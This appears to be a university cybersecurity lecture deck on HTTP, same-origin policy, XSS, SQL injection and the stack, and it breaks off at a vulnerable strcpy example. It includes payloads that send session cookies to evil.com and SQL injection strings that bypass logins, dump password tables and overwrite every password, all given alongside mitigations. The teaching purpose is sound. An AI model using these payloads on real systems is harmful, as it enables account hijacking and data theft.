Slide 1
CY 2550 Foundations of Cybersecurity
Exploits and Patches

Slide 2
Focus on Attacks
Software is notorious for having bugs
  Functionality that doesn’t work as intended, or at all
  Crashes that cause unreliability, data loss
To an attacker, software bugs are opportunities
Exploits
  Weaponized software bugs
  Use programming errors to an attacker’s advantage
Typical uses
  Bypass authentication and authorization checks
  Elevate privileges (to admin or root)
  Hijack programs to execute unintended, arbitrary code
  Enable unauthorized, persistent access to systems

Slide 3
Outline
HTTP Basics
  Cross-Site Scripting (XSS)
SQL Basics
  SQL Injection
Program Execution Basics
  Buffer Overflows
Patches

Slide 4

Hypertext Transfer Protocol
Requests and Responses
Same Origin Policy
Cookies

Slide 5
The Web
The Web has become a powerful platform for developing and distributing applications
  Huge user population
  Relatively easy to develop and deploy cross-platform
Platform has evolved significantly
  Very simple model initially
  Today, it is a mix of client- and server-side components
  Web services and APIs are now ubiquitous
Geared towards an open model
  On the client-side, all documents, data, and code are visible/modifiable
  Commonplace to link to or share data/code with other (untrusted) sites

Slide 6
Origins
1991: First version of Hypertext Markup Language (HTML) released by Sir Tim Berners-Lee
  Markup language for displaying documents
  Contained 18 tags, including anchor (<a>) a.k.a. a hyperlink
1991: First version of Hypertext Transfer Protocol (HTTP) is published
  Berners-Lee’s original protocol only included GET requests for HTML
  HTTP is more general, many request (e.g. PUT) and document types

Slide 7

1992:

Slide 8
HTTP Protocol
Hypertext Transfer Protocol
  Client/server protocol
  Intended for downloading HTML documents
  Can be generalized to download any kind of file
HTTP message format
  Text based protocol, almost always over TCP
  Stateless
Requests and responses must have a header, body is optional
  Headers includes key: value pairs
  Body typically contains a file (GET) or user data (POST)
Various versions
  0.9 and 1.0 are outdated, 1.1 is most common, 2.0 is new and complicated

Slide 9

HTTP Request Format

Slide 10
HTTP Request Example
Method, resource, and version
GET /index.html HTTP/1.1
Host: www.reddit.com
Connection: keep-alive
Accept: text/html,application/xhtml+xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Chrome/65.0.3325.51
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Referer: www.google.com/search
Contacted domain
Connection type
Accepted file types
Your browser and OS
Compressed responses?
Your preferred language
Previous site you were browsing

Slide 11
HTTP Request Methods
Verb | Description
GET | Retrieve resource at a given path
POST | Submit data to a given path, might create resources as new paths
HEAD | Identical to a GET, but response omits body
PUT | Submit data to a given path, creating resource if it exists or modifying existing resource at that path
DELETE | Deletes resource at a given path
TRACE | Echoes request
OPTIONS | Returns supported HTTP methods given a path
CONNECT | Creates a tunnel to a given network location
99.9% of all HTTP requests
Rarely used
Only for HTTP proxies

Slide 12
HTTP Response Example
Version and status code
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Cache-Control: no-cache
Content-Encoding: gzip
Content-Length 24824
Server: Apache 2.4.2
Date: Mon, 12 Feb 2018 22:44:23 GMT
Connection: keep-alive
[response content goes down here]
File type of response
Cache the response?
Response is compress?
Length of response content
Info about the web server
Close the connection?

Slide 13
HTTP Response Status Codes
3 digit response codes
  1XX – informational
  2XX – success
    200 OK
  3XX – redirection
    301 Moved Permanently
    303 Moved Temporarily
    304 Not Modified
  4XX – client error
    404 Not Found
  5XX – server error
    505 HTTP Version Not Supported

Slide 14
Sending Data Over HTTP
Four ways to send data to the server
  Embedded in the URL (typically URL encoded, but not always)
  In cookies (cookie encoded)
  Inside a custom HTTP request header
  In the HTTP request body (form-encoded)
POST /purchase.html?user=cbw&item=iPad&price=399.99#shopping_cart HTTP/1.1
… other headers…
Cookie: user=cbw; item=iPad; price=399.99;
X-My-Header: cbw/iPad/399.99
user=cbw&item=iPad&price=399.99
1
2
3
4

Slide 15
Web Pages
4 total objects:
1 HTML,
1 JavaScript,
2 images
<!doctype html>
<html>
<head>
<title>Hello World</title>
<script src=“../jquery.js”></script>
</head>
<body>
<h1>Hello World</h1>
<img src=“/img/my_face.jpg"></img>
<p>
I am 12 and what is
<a href="wierd_thing.html">this</a>?
</p>
<img src=“http://www.images.com/cat.jpg"></img>
</body>
</html>
Multiple (typically small) objects per page
  E.g., each image, JS, CSS, etc. downloaded separately
Single page can have 100s of HTTP transactions!
  Common to mix objects from first- and third-party sources

Slide 16
Mixed Origins
<!doctype html>
<html>
<head>
<title>Hello World</title>
<script src=“../jquery.js”></script>
</head>
<body>
<h1>Hello World</h1>
<img src=“/img/my_face.jpg"></img>
<p>
I am 12 and what is
<a href="wierd_thing.html">this</a>?
</p>
<img src=“http://www.images.com/cat.jpg"></img>
</body>
</html>
Webpages may be composed of objects from first- and third-party origins
First-party: the domain in the address bar
Third-party: all other domains
Third-party

Slide 17
HTTP 0.9/1.0
One request/response per TCP connection
  Simple to implement
Bad interactions with TCP
  Requires a new three-way handshake for each object
    Two extra round trip for each object
    High amounts of SYN/ACK overhead
  Download of each object begins in slow start
    Additionally, loss recovery is poor when windows are small

Slide 18
HTTP 1.1
Multiplex multiple transfers onto one TCP connection
Client keeps connection open
  Can send another request after the first completes
  Must announce intention via a header
    Connection: keep-alive
  Server must say how long response is, so client knows when done
    Content-Length: XXX

Slide 19
Same Origin Policy

Slide 20



Web Architecture circa-1992
Client Side
Protocols
Server Side
Document
Renderer
HTML Parser
HTML
Gopher
FTP
HTTP
Network Protocols
Network Protocols

Slide 21

Web Architecture circa-2020
Client Side
Protocols
Server Side
Database
FTP
HTTP 1.0/1.1
HTTP 2.0
SSL and TLS
Websocket
QUIC
Document
Model and Renderer
HTML Parser
HTML
Application Code
(Java, PHP, Python, Node, etc)
JS Runtime
JS
Network Protocols
Network Protocols
CSS Parser
CSS
Storage
Cookies

Slide 22

Mixing Origins, Revisited
<html>
<head></head>
<body>
<p>This is my page.</p>
<script>var password = ‘s3cr3t’;</script>
<iframe id=‘goog’ src=‘http://google.com’></iframe>
</body>
</html>
This is my page.
Can JS from google.com read password?
Can JS in the main context do the following: document.getElementById(‘goog’).cookie?

Slide 23
Securing the Browser
Browsers have become incredibly complex
  Ability to open multiple pages at the same time (tabs and windows)
  Execute arbitrary code (JavaScript)
  Store state from many origins (cookies, etc.)
How does the browser isolate code/data from different pages?
  One page shouldn’t be able to interfere with any others
  One page shouldn’t be able to read private data stored by any others
Additional challenge: content may mix origins
  Web pages may embed images and scripts from other domains
Same Origin Policy
  Basis for all classical web security

Slide 24
Same Origin Policy
The Same-Origin Policy (SOP) states that subjects from one origin cannot access objects from another origin
  SOP is the basis of classic web security
  Some exceptions to this policy (unfortunately)
  SOP has been relaxed over time to make controlled sharing easier

Slide 25
Same Origin Policy
Origin = <protocol, hostname, port>
The Same-Origin Policy (SOP) states that subjects from one origin cannot access objects from another origin

Slide 26
Cookies
Introduced in 1994, cookies are a basic mechanism for persistent state
  Allows services to store a small amount of data at the client (usually ~4K)
  Often used for identification, authentication, user tracking
Attributes
  Domain and path restricts resources browser will send cookies to
  Expiration sets how long cookie is valid
  Additional security restrictions (added much later): HttpOnly, Secure
Manipulated by Set-Cookie and Cookie headers

Slide 27
Cookie Example
Client Side
Server Side
GET /login_form.html HTTP/1.1
HTTP/1.1 200 OK
POST /cgi/login.sh HTTP/1.1
If credentials are correct:
Generate a random token
Store token in the database
Send token to the client
Store the cookie
HTTP/1.1 302 Found
Set-Cookie: session=FhizeVYSkS7X2K
GET /private_data.html HTTP/1.1
Cookie: session=FhizeVYSkS7X2K;
Check token in the database
If it exists, user is authenticated
HTTP/1.1 200 OK
GET /my_files.html HTTP/1.
Cookie: session=FhizeVYSkS7X2K;

Slide 28
Managing State
Each origin may set cookies
  Objects from embedded resources may also set cookies
  <img src=“http://www.images.com/cats/adorablekitten.jpg"></img>
When the browser sends an HTTP request to origin D, which cookies are included?
  Apply the Same Origin Policy
  Only cookies for that were set by origin D that obey the path constraints

Slide 29
What About JavaScript?
JavaScript enables dynamic inclusion of objects
document.write('<img src=“http://example.com/dog.jpg'></img>');
A webpage may include objects and JS code from multiple domains
  This is not a Same Origin Policy violation
  Third-party code becomes a part of the first-party execution context
<script src=‘https://code.jquery.com/jquery-2.1.3.min.js’></script>

Slide 30
Same Origin Policy
Origin = <protocol, hostname, port>
The Same-Origin Policy (SOP) states that subjects from one origin cannot access objects from another origin
In the case of cookies
  Domains are the origins
  Webpages are the subjects
  Cookies are the objects

Slide 31
Same Origin Policy
Origin = <protocol, hostname, port>
The Same-Origin Policy (SOP) states that subjects from one origin cannot access objects from another origin
This applies to JavaScript
  JS from origin D cannot access objects from origin D’
    E.g. the iframe example
  However, JS included in D can access all objects in D
    E.g. <script src=‘https://code.jquery.com/jquery-2.1.3.min.js’></script>

Slide 32
Cross-Site Scripting (XSS)
Threat Model
Reflected and Stored Attacks
Mitigations

Slide 33
Focus on the Client
Your browser stores a lot of sensitive information
  Your browsing history
  Saved usernames and passwords
  Saved forms (i.e. credit card numbers)
  Cookies (especially session cookies)
Browsers try their hardest to secure this information
  i.e. prevent an attacker from stealing this information
However, nobody is perfect ;)

Slide 34
Web Threat Model
Attacker’s goal:
  Steal information from your browser (i.e. your session cookie for victim.com)
Browser’s goal: isolate code from different origins
  Don’t allow the attacker to exfiltrate private information from your browser
Attackers capability: trick you into clicking a link
  May direct to a site controlled by the attacker
  May direct to a legitimate site (but in a nefarious way…)

Slide 35
Threat Model Assumptions
Attackers cannot intercept, drop, or modify traffic
  No man-in-the-middle attacks
DNS is trustworthy
  No DNS spoofing or Kaminsky
TLS and CAs are trustworthy
  No Beast, POODLE, or stolen certs
Scripts cannot escape browser sandbox
  SOP restrictions are faithfully enforced
Browser/plugins are free from vulnerabilities
  Not realistic, drive-by-download attacks are very common
  But this restriction forces the attacker to be more creative ;)

Slide 36
Cross-Site Scripting (XSS)
XSS refers to running code from an untrusted origin
  Usually a result of a document integrity violation
HTML documents are compositions of trusted, developer-specified objects and untrusted input
  Allowing user input to be interpreted as document structure (i.e., elements) can lead to malicious code execution
Typical goals
  Steal authentication credentials (session IDs)
  Or more targeted unauthorized actions

Slide 37
Cookie Exfiltration
document.write('<img src="http://evil.com/c.jpg?' + document.cookie + '">');
DOM API for cookie access (document.cookie)
  Often, the attacker's goal is to exfiltrate this property
  Why?
Exfiltration is restricted by SOP...somewhat
  Suppose you click a link directing to evil.com
  JS from evil.com cannot read cookies for victim.com
What about injecting code?
  If the attacker can somehow add code into victim.com, the reading and exporting cookies is easy (see above)

Slide 38
Types of XSS
Reflected (Type 1)
Code is included as part of a malicious link
Code included in page rendered by visiting link
Stored (Type 2)
Attacker submits malicious code to server
Server app persists malicious code to storage
Victim accesses page that includes stored code
DOM-based (Type 3)
Purely client-side injection

Slide 39
Vulnerable Website, Type 1
Suppose we have a search site, www.websearch.com
http://www.websearch.com/search?q=Christo+Wilson
Web Search
Results for: Christo Wilson
Christo Wilson – Professor at Northeastern
http://www.ccs.neu.edu/home/cbw/index.html

Slide 40

Vulnerable Website, Type 1
http://www.websearch.com/search?q=<img src=“http://img.com/nyan.jpg”/>
Web Search
Results for:

Slide 41


Reflected XSS Attack
http://www.websearch.com/search?q=<script>document.write('<img src="http://evil.com/?'+document.cookie+'">');</script>
1) Send malicious link to the victim
2) GET search?q=<script>…
websearch.com
3) HTTP/1.1 200 OK
4) GET /?session=…
Origin: www.websearch.com
session=xI4f-Qs02fd
evil.com

Slide 42
Vulnerable Website, Type 2
Suppose we have a social network www.friendly.com
friendly
What’s going on?
I hope you like pop-tarts ;)
<script>document.body.style.backgroundImage = "url(' http://img.com/nyan.jpg ')"</script>
Update Status

Slide 43

Vulnerable Website, Type 2
Suppose we have a social network www.friendly.com
friendly
Latest Status Updates
I hope you like pop-tarts ;)
Monday, March 23, 2015

Slide 44
Stored XSS Attack
<script>document.write('<img src="http://evil.com/?'+document.cookie+'">');</script>
1) Post malicious JS to profile
3) GET /profile.php?uid=…
friendly.com
2) Send link to attacker’s profile to the victim
4) HTTP/1.1 200 OK
5) GET /?session=…
Origin: www.friendly.com
session=xI4f-Qs02fd
evil.com

Slide 45


Slide 46
Mitigating XSS Attacks

Slide 47
Mitigating XSS Attacks
Client-side defenses
  Cookie restrictions – HttpOnly and Secure
  Client-side filter – X-XSS-Protection
    Enables heuristics in the browser that attempt to block injected scripts
Server-side defenses
  Input validation
      x = request.args.get('msg')
      if not is_valid_base64(x): abort(500)
  Output filtering
  <div id="content">{{sanitize(data)}}</div>

Slide 48
HttpOnly Cookies
One approach to defending against cookie stealing: HttpOnly cookies
  Server may specify that a cookie should not be exposed in the DOM
  But they are still sent with requests as normal
Not to be confused with Secure
  Cookies marked as Secure may only be sent over HTTPS
Website designers should, ideally, enable both features
Does HttpOnly prevent all attacks?
  Of course not, it only prevents cookie theft
  Other private data may still be exfiltrated from the origin

Slide 49
Client-side XSS Filters
Browser mechanism to filter "script-like" data sent as part of requests
  i.e., check whether a request parameter contains data that looks like a reflected XSS
Enabled in most browsers
  Heuristic defense against reflected XSS
Would this work against other XSS types?
HTTP/1.1 200 OK
… other HTTP headers…
X-XSS-Protection: 1; mode=block
POST /blah HTTP/1.1
… other HTTP headers…
to=dude&msg=<script>...</script>

Slide 50
Document Integrity
Another defensive approach is to ensure that untrusted content can't modify document structure in unintended ways
  Think of this as sandboxing user-controlled data that is interpolated into documents
  Must be implemented server-side
    You as a web developer have no guarantees about what happens client-side
Two main classes of approaches
  Input validation
  Output sanitization

Slide 51
Input Validation
x = request.args.get('msg')
if not is_valid_base64(x): abort(500)
Goal is to check that application inputs are "valid"
  Request parameters, header data, posted data, etc.
Assumption is that well-formed data should also not contain attacks
  Also relatively easy to identify all inputs to validate
However, it's difficult to ensure that valid == safe
  Much can happen between input validation checks and document interpolation

Slide 52
Output Sanitization
<div id="content">{{sanitize(data)}}</div>
Another approach is to sanitize untrusted data during interpolation
  Remove or encode special characters like ‘<‘ and ‘>’, etc.
  Easier to achieve a strong guarantee that script can't be injected into a document
  But it can be difficult to specify the sanitization policy (coverage, exceptions)
Must take interpolation context into account
  CDATA, attributes, JavaScript, CSS
  Nesting!
Requires a robust browser model

Slide 53
Challenges of Sanitizing Data
HTML Sanitization
<div id="content">
<h1>User Info</h1>
<p>Hi {{user.name}}</p>
<p id="status" style="{{user.style}}"></p>
</div>
<script>
$.get('/user/status/{{user.id}}', function(data) {
$('#status').html('You are now ' + data.status);
});
</script>
Attribute Sanitization
JavaScript Sanitization
Was this sanitized by the server?
Notes:
Auto-sanitization requires context-sensitivity

Slide 54

Structured Query Language (SQL)
CREATE, INSERT, UPDATE
SELECT

Slide 55
Web Architecture circa-2020
Protocols
Server Side
Database
FTP
HTTP 1.0/1.1
HTTP 2.0
SSL and TLS
Websocket
Application Code
(Java, PHP, Python, Node, etc)
Network Protocols
CGI Scripts

Slide 56
SQL
Structured Query Language
  Relatively simple declarative language
  Define relational data, i.e., tables of data
  SQL expresses operations over that data
Widely supported: MySQL, Postgres, Oracle, sqlite, etc.

Slide 57
SQL Operations
Common operations:
  CREATE TABLE makes a new table
  INSERT adds data to a table
  UPDATE modifies data in a table
  DELETE removes data from a table
  SELECT retrieves data from one or more tables
Common SELECT modifiers:
  ORDER BY sorts results of a query
  UNION combines the results of two queries

Slide 58
CREATE
Syntax
CREATE TABLE name (column1_name type, column2_name type, …);
Data types
  TEXT – arbitrary length strings
  INTEGER
  REAL – floating point numbers
  BOOLEAN
Example
CREATE TABLE people (name TEXT, age INTEGER, employed BOOLEAN);
People:
name (string) | age (integer) | employed (boolean)

Slide 59
INSERT
Syntax
INSERT INTO name (column1, column2, …) VALUES (val1, val2, …);
Example
INSERT INTO people (name, age, employed) VALUES (“Christo”, 36, True);
People:
name (string) | age (integer) | employed (boolean)
Christo | 34 | True

Slide 60
UPDATE
Syntax
UPDATE name SET column1=val1, column2=val2, … WHERE condition;
Example
UPDATE people SET age=42 WHERE name=“Bob”;
People:
name (string) | age (integer) | employed (boolean)
Christo | 34 | True
Alice | 29 | True
Bob | 41 | False
42

Slide 61
SELECT
Syntax
SELECT col1, col2, … FROM name WHERE condition ORDER BY col1, col2, …;
Example
SELECT * FROM people;
SELECT name, age FROM people;
SELECT * FROM people WHERE name=“Christo” OR name=“Alice”;
SELECT name FROM people ORDER BY age;
People:
name (string) | age (integer) | employed (boolean)
Christo | 34 | True
Alice | 29 | True
Bob | 41 | False
Alice
Christo

Slide 62
UNION
Syntax
SELECT col1, col2, … FROM name1 UNION SELECT col1, col2, … FROM name2;
Example
SELECT * FROM people UNION SELECT * FROM dinosaurs;
People:
name (string) | age (integer) | employed (boolean)
Christo | 34 | True
Alice | 29 | True
Note: number of columns must match (and sometimes column types)
name (string) | weight (integer) | extinct (boolean)
Tyrannosaurus | 14000 | True
Brontosaurus | 15000 | True

Slide 63
Comments
Syntax
command; -- comment
Example
SELECT * FROM people; -- This is a comment
People:
name (string) | age (integer) | employed (boolean)
Christo | 34 | True
Alice | 29 | True
Bob | 41 | False

Slide 64

SQL Injection
Blind Injection
Mitigations

Slide 65
SQL Injection
SQL queries often involve untrusted data
  App is responsible for interpolating user data into queries
  Insufficient sanitization could lead to modification of query semantics
Possible attacks
  Confidentiality – modify queries to return unauthorized data
  Integrity – modify queries to perform unauthorized updates
  Authentication – modify query to bypass authentication checks

Slide 66
Server Threat Model
Attacker’s goal:
  Steal or modify information in the server-side database
Web server’s goal: protect sensitive data
  Confidentiality (e.g. passwords, private user content, etc.)
  Integrity (e.g. passwords, admin status, etc.)
  Authenticity (e.g., password checks)
Attacker’s capability: submit arbitrary data to the website
  POSTed forms, URL parameters, cookie values, HTTP request headers

Slide 67
Threat Model Assumptions
Web server is free from vulnerabilities
  Apache and nginx are reliable
No file inclusion vulnerabilities
Server’s OS is free from vulnerabilities
  No remote code exploits
Remote login is secured
  No brute forcing the admin’s SSH password

Slide 68
Website Login Example
Client-side
Server-side
if flask.request.method == 'POST’:
db = get_db()
cur = db.execute(
'select * from user_tbl where
user="%s" and pw="%s";' % (
flask.request.form['username’],
flask.request.form['password’]))
user = cur.fetchone()
if user == None:
error = 'Invalid username or password’
else:
…
Enter the website
Username
Password
Login
Click!

Slide 69
Login Examples
'select * from user_tbl where user="%s" and pw="%s";'
Incorrect syntax, too many double quotes. Server returns 500 error.
form[‘username’] | form[‘password’] | Resulting query
alice | 123456 | ‘… where user="alice" and pw="123456";’
bob | qwerty1# | ‘… where user="bob" and pw="qwery1#";’
goofy | a"bc | ‘… where user="goofy" and pw="a"bc";’
weird | abc" or pw="123 | ‘… where user=“weird" and pw="abc" or pw="123";’
eve | " or 1=1; -- | ‘… where user=“eve" and pw="" or 1=1; --";’
mallory"; -- |  | ‘… where user="mallory"; --" and pw="";’
1=1 is always true ;)
-- comments out extra quote
None of this is evaluated. Who needs password checks? ;)

Slide 70
SQL Injection Examples
Original query:
“SELECT name, description FROM items WHERE id=‘” + req.args.get(‘id’, ‘’) + “’”
Result after injection:
SELECT name, description FROM items WHERE id='12'
UNION SELECT username, passwd FROM users;--';
Original query:
“UPDATE users SET passwd=‘” + req.args.get(‘pw’, ‘’) + “’ WHERE user=‘” + req.args.get(‘user’, ‘’) + “‘”
Result after injection:
UPDATE users SET passwd= '12345' WHERE user='dude' OR 1=1;--';
Similarly to XSS, problem often arises when delimiters are unfiltered

Slide 71
SQL Injection Examples
Original query:
SELECT * FROM users WHERE id=$user_id;
Result after injection:
SELECT * FROM users WHERE id=1 UNION SELECT ... --;
Vulnerabilities also arise from improper validation
  e.g., failing to enforce that numbers are valid

Slide 72
Uses for SQL Injection
Authentication bypass
SELECT user, pw WHERE user='admin';--' AND pw=' ';
Integrity violations
UPDATE users SET passwd=‘12345' WHERE user=' ' AND pw = ' ' OR 1=1;--’;
Confidentiality violation, e.g., database breach
SELECT name, description FROM items WHERE id='12'
UNION SELECT username, passwd FROM users;--';

Slide 73
Blind SQL Injection
Basic SQL injection requires knowledge of the schema
  e.g., knowing which table contains user data…
  And the structure (column names) of that table
Blind SQL injection leverages information leakage
  Used to recover schemas
Requires some observable indicator of query success or failure
  e.g., a blank page (success/true) vs. an error page (failure/false)
Leakage performed bit-by-bit

Slide 74
Blind SQL Injection Tricks
How many columns does a table have?
  Add ORDER BY X to a SELECT, where X is a positive integer
  If the query succeeds, then the table has at least X columns
  Increment X until the query fails
What are the names of tables in the database?
  All databases have meta-tables that store information about other tables
  … UNION SELECT sql FROM sqlite_master WHERE type="table";--

Slide 76
SQL Injection Defenses
SELECT * FROM users WHERE user='{{sanitize($id)}}';
Sanitization
Prepared statements
  Trust the database to interpolate user data into queries correctly
Object-relational mappings (ORM)
  Libraries that abstract away writing SQL statements
  Java – Hibernate
  Python – SQLAlchemy, Django, SQLObject
  Ruby – Rails, Sequel
  Node.js – Sequelize, ORM2, Bookshelf
Domain-specific languages
  LINQ (C#), Slick (Scala), ...

Slide 77
What About NoSQL?
Term for non-SQL databases
  Typically do not support relational (tabular) data
  Use much less expressive and powerful query languages
Are NoSQL databases vulnerable to injection?
  YES
  All untrusted input should always be validated and sanitized
    Even with ORM and NoSQL

Slide 78
Program Execution
Code and Data Memory
Program Execution
The Stack

Slide 79

Compilers
Computers don’t execute source code
Instead, they execute machine code
Compilers translate source code to machine code
Assembly is human-readable machine code

Slide 80
C Source Code
000000000040052d <main>:
40052d: 55 push rbp
40052e: 48 89 e5 mov rbp,rsp
400531: 48 83 ec 20 sub rsp,0x20
400535: 89 7d ec mov DWORD PTR [rbp-0x14],edi
400538: 48 89 75 e0 mov QWORD PTR [rbp-0x20],rsi
40053c: 83 7d ec 01 cmp DWORD PTR [rbp-0x14],0x1
400540: 7e 36 jle 400578 <main+0x4b>
400542: c7 45 fc 01 00 00 00 mov DWORD PTR [rbp-0x4],0x1
400549: eb 23 jmp 40056e <main+0x41>
40054b: 8b 45 fc mov eax,DWORD PTR [rbp-0x4]
40054e: 48 98 cdqe
400550: 48 8d 14 c5 00 00 00 lea rdx,[rax*8+0x0]
400557: 00
400558: 48 8b 45 e0 mov rax,QWORD PTR [rbp-0x20]
40055c: 48 01 d0 add rax,rdx
40055f: 48 8b 00 mov rax,QWORD PTR [rax]
400562: 48 89 c7 mov rdi,rax
400565: e8 a6 fe ff ff call 400410 <puts@plt>
40056a: 83 45 fc 01 add DWORD PTR [rbp-0x4],0x1
40056e: 8b 45 fc mov eax,DWORD PTR [rbp-0x4]
400571: 3b 45 ec cmp eax,DWORD PTR [rbp-0x14]
400574: 7c d5 jl 40054b <main+0x1e>
400576: eb 0a jmp 400582 <main+0x55>
400578: bf 14 06 40 00 mov edi,0x400614
40057d: e8 8e fe ff ff call 400410 <puts@plt>
400582: b8 01 00 00 00 mov eax,0x1
400587: c9 leave
400588: c3 ret
x84-64 machine code in hexadecimal
#include <stdio.h>
int main(int argc, char** argv) {
int i;
if (argc > 1) {
for (i = 1; i < argc; ++i) {
puts(argv[i]);
}
}
else {
puts("Hello world");
}
return 1;
}
x86-64 assembly

Slide 81
Computer Memory
Virtual Memory
Operating System
4 GB
Running programs exists in memory
  Program memory – the code for the program
  Data memory – variables, constants, and a few other things, necessary for the program
  OS memory – always available for system calls
    E.g. to open a file, print to the screen, etc.
Data Memory
(Variables)
Program Memory
(Code)
0

Slide 82
Program Memory
Memory
High
0:
1:
2:
3:
4:
5:
6:
7:
8:
integer count(string s, character c) {
integer count;
integer pos;
for (pos = 0; pos < length(s); pos = pos + 1) {
if (s[pos] == c) count = count + 1;
}
return count;
}
void main(integer argc, strings argv) {
count(“testing”, “t”); // should return 2
}
Program Memory
The CPU keeps track of the current Instruction Pointer (IP)
IP
Low

Slide 83
Data Memory
Memory
High
0:
1:
2:
3:
4:
5:
6:
7:
8:
string count(string s, character c) {
integer count;
integer pos;
for (pos = 0; pos < length(s); pos = pos + 1) {
if (s[pos] == c) count = count + 1;
}
return count;
}
void main(integer argc, strings argv) {
count(“testing”, “t”); // should return 2
}
Data Memory
Low

Slide 84
The Stack
Data memory is laid out using a specific data structure
  The stack
Every function gets a frame on the stack
  Frame created when a function is called
  Contains local, in scope variables
  Frame destroyed when the function exits
The stack grows downward
Stack frames also contain control flow information
  More on this in a bit…

Slide 85
Stack Frame Example
Memory
High
argv
0:
1:
2:
3:
4:
5:
6:
7:
8:
string count(string s, character c) {
integer count;
integer pos;
for (pos = 0; pos < length(s); pos = pos + 1) {
if (s[pos] == c) count = count + 1;
}
return count;
}
void main(integer argc, strings argv) {
count(“testing”, “t”); // should return 2
}
argc
This example is almost correct. But something very important is missing…
“t”
main()
“testing”
count
count()
pos
IP
Stack grows downward
Low

Slide 86
Problem
Memory
High
argv
0:
1:
2:
3:
4:
5:
6:
7:
8:
string count(string s, character c) {
integer count;
integer pos;
for (pos = 0; pos < length(s); pos = pos + 1) {
if (s[pos] == c) count = count + 1;
}
return count;
}
void main(integer argc, strings argv) {
count(“testing”, “t”); // should return 2
}
argc
IP needs to go back to line 8. But how does the CPU know that?
“t”
main()
“testing”
count
count()
pos
IP
Low

Slide 87
Stack Frame Example
Memory
High
argv
0:
1:
2:
3:
4:
5:
6:
7:
8:
string count(string s, character c) {
integer count;
integer pos;
for (pos = 0; pos < length(s); pos = pos + 1) {
if (s[pos] == c) count = count + 1;
}
return count;
}
void main(integer argc, strings argv) {
count(“testing”, “t”); // should return 2
}
argc
IP = …
main()
“t”
“testing”
IP = 8
count()
count
IP
pos
Low

Slide 88
Two Call Example
Memory
High
argv
0:
1-4:
5:
6:
7:
8:
9:
string count(string s, character c) {
integer count;
integer pos;
…
}
void main(integer argc, strings argv) {
count(“testing”, “t”); // should return 2
count(“elevate”, “e”); // should return 3
}
argc
IP = …
“t”
main()
“testing”
IP
“e”
“elevate”
IP = 8
IP = 9
count()
count
pos
Low

Slide 89
Recursion Example
Memory
argv
High
argc
0:
1:
2:
3:
4:
5:
6:
integer r(integer n) {
if (n > 0) r(n – 1);
return n;
}
void main(integer argc, strings argv) {
r(3); // should return 3
}
main()
IP = …
3
IP = 6
r(3)
n – 1 = 2
IP = 2
r(2)
n – 1 = 1
IP = 2
r(1)
n – 1 = 0
IP = 2
r(0)
0
Low

Slide 90
Review
Running programs exist in memory (RAM)
Assembly code is in program memory
  CPU keeps track of current instruction in the IP register
Data memory is structured as a stack of frames
  Each function invocation adds a frame to the stack
  Each frame contains
    Saved IP to return to
    Local variables that are in scope

Slide 91
Fun Fact
What is a stack overflow?
Memory is finite
  If recursion goes too deep, memory is exhausted
  Program crashes
  Called a stack overflow

Slide 92
Buffer Overflows
A Vulnerable Program
Smashing the Stack
Shellcode
NOP Sleds

Slide 93
Memory Corruption
Programs often contain bugs that corrupt stack memory
Usually, this just causes a program crash
  The infamous “segmentation” or “page” fault
To an attacker, every bug is an opportunity
  Try to modify program data in very specific ways
Vulnerability stems from two factors
  Low-level languages are not memory-safe
  Control flow information is stored inline with user data on the stack

Slide 94
Threat Model
Attacker’s goal:
  Inject malicious code into a program and execute it
  Gain all privileges and capabilities of the target program (e.g. setuid)
System’s goal: prevent code injection
  Integrity – program should execute faithfully, as programmer intended
  Crashes should be handled gracefully
Attacker’s capability: submit arbitrary input to the program
  Environment variables
  Command line parameters
  Contents of files
  Network data
  Etc.

Slide 95
Threat Model Assumptions
Compiler is not hardened
No stack canaries
No control flow integrity (CFI) checks
Operating system is not hardened
No memory randomization (ASLR)

Slide 96
A Vulnerable Program
0:
1:
2:
3:
4:
5:
6:
7:
8:
void print(string s) {
// only holds 32 characters, max
string buffer[32];
strcpy(buffer, s);
puts(buffer);
}
void main(integer argc, strings argv) {
for (; argc > 0; argc = argc – 1) {
